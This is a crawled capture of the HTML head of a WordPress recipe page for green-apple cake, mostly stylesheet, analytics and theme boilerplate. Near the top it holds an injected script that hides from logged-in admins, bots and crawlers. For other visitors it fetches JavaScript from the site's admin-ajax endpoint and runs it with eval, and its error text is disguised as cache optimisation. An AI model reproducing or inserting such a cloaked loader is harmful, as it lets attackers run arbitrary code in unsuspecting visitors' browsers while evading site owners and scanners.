

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recetasya.com/torta-de-manzanas-verdes/
body_size: 34433
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.recetasya.com/xmlrpc.php">
	<link rel="preload" as="font" href="https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/fonts/cookbook.ttf" type="font/ttf" crossorigin>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC378B0J6G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-CC378B0J6G');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8798663674881431" crossorigin="anonymous"></script>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.recetasya.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>TORTA DE MANZANA VERDE &#8211; RecetasYa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed" href="https://www.recetasya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed de los comentarios" href="https://www.recetasya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Comentario TORTA DE MANZANA VERDE del feed" href="https://www.recetasya.com/torta-de-manzanas-verdes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.recetasya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.recetasya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.recetasya.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2C700i%2Citalic%7CPoppins%3Aregular%2C500%2C600&#038;subset=latin&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/css/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-color-default-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/styles/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1692777160' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.14'  type='font/woff2' crossorigin />
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1762240453' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1' id='swiper-js-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb' id='wpz-insta_block-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://www.recetasya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.recetasya.com/wp-json/wp/v2/posts/1116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.recetasya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.recetasya.com/torta-de-manzanas-verdes/" />
<link rel='shortlink' href='https://www.recetasya.com/?p=1116' />
<link rel="alternate" type="application/json+oembed" href="https://www.recetasya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recetasya.com%2Ftorta-de-manzanas-verdes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.recetasya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recetasya.com%2Ftorta-de-manzanas-verdes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="CookBook Child 1.0" />
<meta name="generator" content="WPZOOM Framework 1.9.17" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-cookbook-custom-css">
.navbar-brand-wpz .tagline{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:36px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:38px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
